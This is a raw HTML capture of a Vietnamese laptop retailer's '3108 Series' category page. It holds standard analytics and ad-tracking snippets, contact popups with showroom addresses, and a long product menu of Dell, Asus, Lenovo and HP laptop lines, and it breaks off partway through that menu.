

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laptopworld.vn/3108-series.html
body_size: 35095
content:

<!doctype html>
<html lang="vi">
  <head>
 <meta name="google-site-verification" content="AoWDYQTD5e_2rV_wAF-5vcsyNpqwslK_g_kFsLPsXVo" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="document" name="resource-type" />
    <meta name="robots" content="index,follow" />
    <meta name='dmca-site-verification' content='Sit5a0ZpYXJZendHREszVml4WXZtUT090' />
    
    
    
    <title></title>
    
    <meta name="description" content=""/>  
    <meta name="keywords" content=""/>
    
    <link rel="canonical" href="https://laptopworld.vn/3108-series.html" >
    

    <!--OpenGraph Meta Tags-->
    <meta property="og:title" content="3108 Series" />
    <meta property="og:description" content="3108 Series" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="{#CURRENT_URL#}" />
    
    
    <meta property="og:image" content="https://laptopworld.vn/media/category/" />
    
    
    <!-- end -->
    <meta property="og:image:alt" content="3108 Series">

    <meta name="google-site-verification" content="8HIYfUtVZA-sdqlTogT2R3sh_RYDbyDJ8RalFu7sZcM" />
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://cdn.jsdelivr.net">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    
    <link rel="shortcut icon" href="/static/assets/default/images/favicon.png" />

    <link rel="stylesheet" href="/static/assets/default/script/libbrary.css?v=02-01-2025">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700|Roboto:400,500,700&display=swap&subset=vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Oswald:600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/assets/default/script/style.css?v=02-01-2025">
    <link rel="stylesheet" href="/static/assets/default/script/style_update17042021.css?v=07-05-2025-1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W548CM4');</script>
    <!-- End Google Tag Manager --> 

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '2324971557550977');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=2324971557550977&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145086099-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-145086099-1');
    </script>    

    <!-- Global site tag (gtag.js) - Google Ads: 968720757 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-968720757"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-968720757');
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1555695335168338');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1555695335168338&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Meta Pixel Code -->
    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5772916095242510"
crossorigin="anonymous"></script>
    
  </head>
  
  <body >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W548CM4"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="tooltip"></div>

    <div id="category-fixed">
  
  
  <a href="javascript:void(0);" id="cat1" onclick="scrollToCategory('#category1')">
    <i class="fa"></i>
    <span class="title">Laptop văn phòng</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat2" onclick="scrollToCategory('#category2')">
    <i class="fa"></i>
    <span class="title">Laptop Games & Đồ họa</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat1054" onclick="scrollToCategory('#category1054')">
    <i class="fa"></i>
    <span class="title">Máy Game chuyên nghiệp</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat4" onclick="scrollToCategory('#category4')">
    <i class="fa"></i>
    <span class="title">Sản phẩm Apple</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat6" onclick="scrollToCategory('#category6')">
    <i class="fa"></i>
    <span class="title">PC đồng bộ</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat314" onclick="scrollToCategory('#category314')">
    <i class="fa"></i>
    <span class="title">PCHM -  Máy Tính Lắp Ráp</span>
  </a>
  
  
  
  
  <a href="javascript:void(0);" id="cat168" onclick="scrollToCategory('#category168')">
    <i class="fa"></i>
    <span class="title">Màn Hình Máy Tính</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat717" onclick="scrollToCategory('#category717')">
    <i class="fa"></i>
    <span class="title">Gaming Gear</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat8" onclick="scrollToCategory('#category8')">
    <i class="fa"></i>
    <span class="title">Thiết bị văn phòng</span>
  </a>
  
  
  
  
  
</div>

    <div id="social-right-fixed">
  <a href="javascript:void(0)" onclick="showPopup('popup-facebook');"><i class="icons icon-sright-fb"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-youtube');"><i class="icons icon-sright-yo"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="icons icon-sright-mail"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="icons icon-sright-tel"></i></a>
</div>

<div class="popup-common" id="popup-lien-he">
  <div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup">
    <form>
      <table width="100%" class="tbl-common">
        <tr>
          <td><b>Tên đầy đủ</b></td>
          <td><input type="text" size="50" name="contact_name" id="contact_name" class="form-control" autocomplete="off"/></td>
        </tr>
        <tr>
          <td><b>Email</b></td>
          <td><input type="text" size="50" name="contact_email" id="contact_email" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Điện thoại</b></td>
          <td><input type="text" size="50" name="contact_tel" id="contact_tel" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Thông tin liên hệ</b></td>
          <td><textarea rows="8" name="contact_message" id="contact_message" class="form-control"></textarea></td>
        </tr>
        <tr>
          <td></td>
          <td class="pt-2">
            <input type="button" class="btn btn-secondary" value="Hủy" onclick="closePopup()" style="cursor:pointer;"/>
            <input type="button" class="btn btn-primary" value="Gửi liên hệ" onclick="send_contact();" style="cursor:pointer;"/>
          </td>
        </tr>
      </table>
    </form>
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-youtube">
  <div class="title-popup"><span>Xem ngay những Video Review sản phẩm</span><i class="close" onclick="closePopup()">x</i></div>
  <input type="hidden" value="https://www.youtube.com/embed/{$settings.other.youtube}" id="url-video-popup" />
  <div class="content-popup" style="padding:0; height:315px;" id="content-popup-youtube">
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-address">
  <div class="title-popup"><span>Địa chỉ liên hệ mua hàng</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:20px;">
    <p>
      <b>Showroom Laptopworld/ Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh Xuân - TP Hồ Chí Minh</b><br>
		Hotline: 0961.560.888 /  Email: hoangminh@laptopworld.com.vn
    </p>
    
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-facebook">
  <div class="title-popup"><span>Quan tâm đến chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:10px 20px; font-size:14px; line-height:1.6;">
    <div style="height:130px;">
     <div class="fb-page" data-href="{$settings.other.fanpage}" data-width="455" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="{$settings.other.fanpage}" class="fb-xfbml-parse-ignore"><a href="{$settings.other.fanpage}">Fanpage</a></blockquote> 
    </div>
    </div>
    <div class="line"></div>
    <p><i>Hãy <b class="red">Like fanpage</b> để trở thành <b class="blue">Fan của Laptopworld</b> ngay trong hôm nay!</i></p>
    <p><b>Showroom Laptopworld / Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh xuân - TP Hồ Chí Minh </b><br>
		Hotline: 0961.560.888 | Email: hoangminh@laptopworld.com.vn
    </p>
      <div class="clear"></div>
  </div><!--content-popup-->
</div><!--popup-->

    <div class="global-container">
      
      <div class="top">
  <div class="container">
    <div class="banner-fix-left">
      
      <div class="item"><a href="/ad.php?id=139" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sepe6161328190fb11061d54bbf7bcfd344.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
    <div class="banner-fix-right">
      
      <div class="item"><a href="/ad.php?id=140" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sep607bbc36e3242589be9a3407d3810c22.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
  </div>
</div>

<div id="cart-fixed" onclick="location.href='/cart'">
  <i class="fa fa-shopping-cart"></i>
  <p>Giỏ hàng của bạn <br><b>Có <span class="shopping-cart-item">0</span> sản phẩm</b></p>
</div>

<section id="top">
  <div class="container">
    <div class="services-top">
      <a href="#"><i class="icon icon-service-1"></i> Cam kết giá tốt nhất</a>
      <a href="/chinh-sach-van-chuyen-giao-nhan"><i class="icon icon-service-2"></i> Miễn phí vận chuyển</a>
      <a href="/phuong-thuc-thanh-toan"><i class="icon icon-service-3"></i> Thanh toán khi nhận hàng</a>
      <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien"><i class="icon icon-service-4"></i> Đổi trả trong 7 ngày</a>
      <a href="/chinh-sach-bao-hanh"><i class="icon icon-service-5"></i> Bảo hành tận nơi</a>
    </div>

    <a href="/cart" class="cart float-right ml-3"><i class="fa fa-shopping-cart red"></i> Giỏ hàng (<b class="shopping-cart-item red">0</b>)</a>
    <div class="login float-right">
      <i class="fa fa-user red"></i> 
      <a href="/taikhoan">Tài khoản</a> / <a href="/logout.php">Logout</a>
    </div>
  </div><!--container-->
</section>

<header id="header">
  <div class="container">
    <!--<a class="banner-header-left">
      <img src="/static/assets/default/images/banner-left.png" alt="img" />
    </a>
    <a class="banner-header-right">
      <img src="/static/assets/default/images/banner_right.png" alt="img" />
    </a>-->  

    <a href="/" class="logo" style="margin-top:15px"><img src="/static/assets/default/images/logo.png" alt="Laptopworld" style="height:60px;"> </a>
    <div class="main-search">
      <form name="search" action="/tim">
        <div class="form-search">
          <input type="text" name="q" id="text-search" placeholder="Nhập từ khóa tìm kiếm" autocomplete="off">
          <button type="submit" class="search-btn fa fa-search"></button>
        </div>
      </form>
      <div class="autocomplete-suggestions" id="js-seach-holder"></div>
    </div>
    <div id="header-right">
      <a class="item hotline"  href="tel:0961560888">
        <i class="icon fa fa-volume-control-phone"></i>
        <span>Mua hàng online</span><b>0961560888</b>
      </a>
      <a href="/buildpc" class="item buildpc">
        <i class="icon icon-buildpc"></i>
        <b>Xây dựng cấu hình</b>
      </a>
    </div><!--header-right-->
  </div><!--container-->
</header>
<nav>
  <div class="container">
    <div id="main-menu">
      <div class="title">DANH MỤC SẢN PHẨM &nbsp;<i class="fa fa-caret-down"></i> </div>
      <div class="list" style="display:none;">
        
        <div class="item">
          <a href="/laptop-van-phong.html" id="cat1">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1.png" width="15px" height="13px" alt="Laptop văn phòng" srcset="">
            
            <span>Laptop văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1"></div><!--box-new-->
            <div class="box_original" id="box_original_1">
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-dell.html" class="cat2">Laptop Dell</a>
                
                <div class="cat-child-last">
                  <a href="/dell-14-series" class="cat3">Dell 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-15-series" class="cat3">Dell 15 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-16-series" class="cat3">Dell 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-plus-series" class="cat3">Dell Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-premium" class="cat3">Dell Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-series" class="cat3">Dell Pro Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-plus-series" class="cat3">Dell Pro Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-premium-series" class="cat3">Dell Pro Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-inspiron-series.html" class="cat3">Dell Inspiron Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-inspiron-3000-series.html" title="Dell Inspiron 3000 Series" class="cat3">Dell Inspiron 3000 Series</a>
                    
                    <a href="/dell-inspiron-5000-series.html" title="Dell Inspiron 5000 Series" class="cat3">Dell Inspiron 5000 Series</a>
                    
                    <a href="/dell-inspiron-7000-series.html" title="Dell Inspiron 7000 Series" class="cat3">Dell Inspiron 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-vostro-series.html" class="cat3">Dell Vostro Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-vostro-3000-series.html" title="Dell Vostro 3000 Series" class="cat3">Dell Vostro 3000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-latitude-series.html" class="cat3">Dell Latitude Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-latitude-3000-series" title="Dell Latitude 3000 Series" class="cat3">Dell Latitude 3000 Series</a>
                    
                    <a href="/dell-latitude-5000-series" title="Dell Latitude 5000 Series" class="cat3">Dell Latitude 5000 Series</a>
                    
                    <a href="/dell-latitude-7000-series" title="Dell Latitude 7000 Series" class="cat3">Dell Latitude 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-xps-series.html" class="cat3">Dell XPS Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/xps-16inch" title="XPS 16inch" class="cat3">XPS 16inch</a>
                    
                    <a href="/xps-14inch" title="XPS 14inch" class="cat3">XPS 14inch</a>
                    
                    <a href="/xps-13inch.html" title="XPS 13inch" class="cat3">XPS 13inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/phu-kien-chinh-hang-dell.html" class="cat3">Phụ kiện chính hãng Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-asus.html" class="cat2">Laptop Asus</a>
                
                <div class="cat-child-last">
                  <a href="/asus-zenbook.html" class="cat3">Asus Zenbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/zenbook-14-inch.html" title="Zenbook 14 inch" class="cat3">Zenbook 14 inch</a>
                    
                    <a href="/zenbook-16-inch.html" title="Zenbook 16 inch" class="cat3">Zenbook 16 inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-flip.html" class="cat3">Asus Vivobook Flip</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-s-k" class="cat3">Asus Vivobook S, K</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-s16-s3607" title="Vivobook S16 S3607" class="cat3">Vivobook S16 S3607</a>
                    
                    <a href="/vivobook-s-15-s5507" title="Vivobook S 15 S5507" class="cat3">Vivobook S 15 S5507</a>
                    
                    <a href="/vivobook-s14-s3407" title="Vivobook S14 S3407" class="cat3">Vivobook S14 S3407</a>
                    
                    <a href="/vivobook-14-s5406" title="Vivobook 14 S5406" class="cat3">Vivobook 14 S5406</a>
                    
                    <a href="/vivobook-s-16-s5606" title="Vivobook S 16 S5606" class="cat3">Vivobook S 16 S5606</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-m" class="cat3">Asus Vivobook M</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-15x-m3504" title="Vivobook 15X M3504" class="cat3">Vivobook 15X M3504</a>
                    
                    <a href="/vivobook-s14-m3407" title="Vivobook S14 M3407" class="cat3">Vivobook S14 M3407</a>
                    
                    <a href="/vivobook-s-14-m5406" title="Vivobook S 14 M5406" class="cat3">Vivobook S 14 M5406</a>
                    
                    <a href="/vivobook-16-m1607" title="Vivobook 16 M1607" class="cat3">Vivobook 16 M1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-a" class="cat3">Asus Vivobook A</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-14-a1405.html" title="Vivobook 14 A1405" class="cat3">Vivobook 14 A1405</a>
                    
                    <a href="/vivobook-15-a1505.html" title="Vivobook 15 A1505" class="cat3">Vivobook 15 A1505</a>
                    
                    <a href="/vivobook-14-a1407" title="Vivobook 14 A1407" class="cat3">Vivobook 14 A1407</a>
                    
                    <a href="/vivobook-16-a1607" title="Vivobook 16 A1607" class="cat3">Vivobook 16 A1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-x" class="cat3">Asus Vivobook X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-x1502.html" title="VivoBook X1502" class="cat3">VivoBook X1502</a>
                    
                    <a href="/vivobook-16-x1605" title="Vivobook 16 X1605" class="cat3">Vivobook 16 X1605</a>
                    
                    <a href="/vivobook-14-x1404.html" title="Vivobook 14 X1404" class="cat3">Vivobook 14 X1404</a>
                    
                    <a href="/vivobook-15-x1504.html" title="Vivobook 15 X1504" class="cat3">Vivobook 15 X1504</a>
                    
                    <a href="/vivobook-14-x1405" title="Vivobook 14 X1405" class="cat3">Vivobook 14 X1405</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-go.html" class="cat3">Asus Vivobook Go</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-go-15.html" title="Vivobook Go 15" class="cat3">Vivobook Go 15</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus-expertbook" class="cat2">Laptop Asus ExpertBook</a>
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b" class="cat3">Asus ExpertBook B</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b3" class="cat3">Asus ExpertBook B3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b5" class="cat3">Asus ExpertBook B5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p1" class="cat3">Asus ExpertBook P1</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p3" class="cat3">Asus ExpertBook P3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p5" class="cat3">Asus ExpertBook P5</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" class="cat2">Laptop lenovo thinkpad</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html" class="cat3">Lenovo Thinkpad E</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-e14.html" title="Lenovo ThinkPad E14" class="cat3">Lenovo ThinkPad E14</a>
                    
                    <a href="/lenovo-thinkpad-e16" title="Lenovo ThinkPad E16" class="cat3">Lenovo ThinkPad E16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html" class="cat3">Lenovo Thinkpad X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-x1" title="ThinkPad X1" class="cat3">ThinkPad X1</a>
                    
                    <a href="/thinkpad-x13" title="ThinkPad X13" class="cat3">ThinkPad X13</a>
                    
                    <a href="/thinkpad-x9" title="ThinkPad X9" class="cat3">ThinkPad X9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-t" class="cat3">Lenovo Thinkpad T</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-t14-t14s" title="ThinkPad T14 / T14s" class="cat3">ThinkPad T14 / T14s</a>
                    
                    <a href="/thinkpad-t16" title="ThinkPad T16" class="cat3">ThinkPad T16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-l.html" class="cat3">Lenovo ThinkPad L</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkbook.html" class="cat3">Lenovo Thinkbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkbook-14.html" title="Lenovo ThinkBook 14" class="cat3">Lenovo ThinkBook 14</a>
                    
                    <a href="/lenovo-thinkbook-16.html" title="Lenovo ThinkBook 16" class="cat3">Lenovo ThinkBook 16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-p.html" class="cat3">Lenovo Thinkpad P</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-p16" title="Lenovo ThinkPad P16" class="cat3">Lenovo ThinkPad P16</a>
                    
                    <a href="/lenovo-thinkpad-p14" title="Lenovo ThinkPad P14" class="cat3">Lenovo ThinkPad P14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-v-series.html" class="cat3">Lenovo V Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-v15-series" title="Lenovo V15 Series" class="cat3">Lenovo V15 Series</a>
                    
                    <a href="/lenovo-v14-series" title="Lenovo V14 Series" class="cat3">Lenovo V14 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html" class="cat3">Phụ kiện Thinkpad</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-hp.html" class="cat2">Laptop HP</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-series.html" class="cat3">HP series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-14-series" title="HP 14 Series" class="cat3">HP 14 Series</a>
                    
                    <a href="/hp-15-series" title="HP 15 Series" class="cat3">HP 15 Series</a>
                    
                    <a href="/hp-240-g10" title="HP 240/240R G10" class="cat3">HP 240/240R G10</a>
                    
                    <a href="/hp-240-g9" title="HP 240R G9" class="cat3">HP 240R G9</a>
                    
                    <a href="/hp-250-g10" title="HP 250 Series" class="cat3">HP 250 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-spectre-series.html" class="cat3">HP Spectre Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-pavilion-series.html" class="cat3">HP Pavilion Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-pavilion-15.html" title="HP Pavilion 15" class="cat3">HP Pavilion 15</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-probook-series.html" class="cat3">HP Probook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-probook-460" title="HP Probook 460/465" class="cat3">HP Probook 460/465</a>
                    
                    <a href="/hp-probook-450" title="HP ProBook 450" class="cat3">HP ProBook 450</a>
                    
                    <a href="/hp-probook-440" title="HP ProBook 440" class="cat3">HP ProBook 440</a>
                    
                    <a href="/hp-probook-4-g1i" title="HP ProBook 4 G1i" class="cat3">HP ProBook 4 G1i</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-envy-series.html" class="cat3">HP Envy Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-envy-140inch" title="HP Envy 14.0inch" class="cat3">HP Envy 14.0inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-elitebook-series.html" class="cat3">HP EliteBook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-elitebook-x" title="HP EliteBook X" class="cat3">HP EliteBook X</a>
                    
                    <a href="/hp-elitebook-ultra" title="HP EliteBook Ultra" class="cat3">HP EliteBook Ultra</a>
                    
                    <a href="/hp-elitebook-6-g1i" title="HP EliteBook 6 G1i" class="cat3">HP EliteBook 6 G1i</a>
                    
                    <a href="/hp-elitebook-630" title="HP Elitebook 630" class="cat3">HP Elitebook 630</a>
                    
